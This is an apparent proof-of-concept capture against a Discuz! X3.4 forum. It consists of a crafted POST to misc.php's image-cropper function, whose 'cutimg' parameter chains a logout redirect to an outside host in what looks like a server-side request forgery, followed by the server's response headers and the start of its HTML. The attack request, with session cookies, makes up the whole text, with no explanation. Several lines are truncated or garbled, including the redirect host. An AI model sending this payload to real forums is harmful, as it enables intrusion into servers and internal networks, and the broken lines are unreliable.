 POST /dz/DiscuzX/upload/misc.php HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://www.a.com
Connection: close
Referer: http://www.a.com/dz/DiscuzX/upload/misc.php?mod=imgcropper&cutimg=aaa
Cookie: xpdn_2132_saltkey=YM8smKLm; xpdn_2132_lastvisit=1628660113; xpdn_2132_sid=Zk6zfW;
xpdn_2132_lastact=1628666832%09misc.php%09patch;
xpdn_2132_ulastactivity=57d3WhnY2YSc7ERbSR91vggM4Kz5G%2BX3qsbo6axGiNIdkWoK82kB;
xpdn_2132_auth=4f88tvJ6zRZ9hRGfrhicH6PNvW%2BOrjUSJ7h5HQ8GV036GWqXHT%2B1GbupbZQXgepLUdKgY3EqptE7c4b
H47h9; xpdn_2132_nofavfid=1; xpdn_2132_home_diymode=1;
xpdn_2132_st_t=1%7C1628665719%7Cd19fed4af0720a04c6d061f16721929f;
xpdn_2132_forum_lastvisit=D_2_1628665717; xpdn_2132_visitedfid=2; xpdn_2132_smile=1D1;
xpdn_2132_seccode=2.297156829a5de4a45d; xpdn_2132_editormode_e=1; xpdn_2132_sendmail=1;
xpdn_2132_checkpm=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 363
mod=imgcropper&referer=http%3A%2F%2Fwww.a.com%2Fdz%2FDiscuzX%2Fupload%2F.%2F&imgcroppersubmit=true
&formhash=cd4166c1&cutleft=0&cuttop=0&cutwidth=0&cutheight=0&picwidth=0&picheight=0&cutimg=&ictype
=&groupnamesubmit_btn=true&cutimg=/dz/DiscuzX/upload/member.php%3fmod%3dlogging%26action%3dlogout%
26referer%3d//c%2523%2540 .35.62%26quickforward%3d1&picflag=2
HTTP/1.1 200 OK
Date: Wed, 11 Aug 2021 15:22:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie: xpdn_2132_sid=tUhujU; expires=Thu, 12-Aug-2021 15:22:27 GMT; Max-Age=86400; pat
Set-Cookie: xpdn_2132_lip=127.0.0.1%2C1628695339; path=/
Set-Cookie: xpdn_2132_lastact=1628695347%09misc.php%09imgcropper; expires=Thu, 12-Aug-2021
15:22:27 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_sid=tUhujU; expires=Thu, 12-Aug-2021 15:22:27 GMT; Max-Age=86400; pat
Set-Cookie: xpdn_2132_ulastactivity=33971IcqdHnZyWhTQoI4yux2YWNtiaPaHozo%2F0qGkkoXgDGFmPX%2
expires=Thu, 11-Aug-2022 15:22:27 GMT; Max-Age=31536000; path=/
Time: 123
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 11417
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 - Discuz! Board - Powered by Discuz!</title>
<meta name="keywords" content="" />
<meta name="description" content=",Discuz! Board" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />